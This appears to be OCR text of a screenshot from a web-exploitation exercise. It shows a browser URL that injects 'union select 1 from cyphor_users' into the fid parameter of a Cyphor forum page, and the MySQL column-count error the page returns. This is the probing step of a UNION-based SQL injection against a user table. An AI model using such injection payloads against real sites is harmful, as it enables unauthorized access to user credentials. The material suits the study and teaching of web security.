 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: host/webexploitation_package_02/cyphor/newmsg.php?fid=1%20union%20select%201%20from%20cyphor_users
Not logged in!
LoginMySQL Error: Invalid SQL: SELECT * FROM cyphor_forums WHERE id=1 union select 1 from
cyphor_users
Database error: 1222 (The used SELECT statements have a different number of columns)
Please contact us [admin@domain.ext] and specify the exact error message.
Session halted.
Page loaded.